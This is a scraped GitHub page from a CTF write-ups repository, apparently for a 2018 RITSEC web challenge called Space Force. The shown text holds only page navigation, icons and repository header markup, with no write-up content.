<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="148139157" data-scoped-search-url="/berkeakil/CTF-Writeups/search" data-owner-scoped-search-url="/users/berkeakil/search" data-unscoped-search-url="/search" data-turbo="false" action="/berkeakil/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="QUi4XPk465dNgFTTNFLWyEM7xZ/nrV/99iOCJ/h6F3wZxc+PKXjll25ZN7J4O1vaop7VM3w81axXMDUEZGPUYw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> berkeakil </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>3</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/berkeakil/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":148139157,"originating_url":"https://github.com/berkeakil/CTF-Writeups/tree/master/2018/RITSEC-18/Web/Space%20Force","user_id":null}}" data-hydro-click-hmac="3bcbf04f595e8494bfd58ac71c399435f0dfeafb7aa2d35ee9719e6f49127428"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
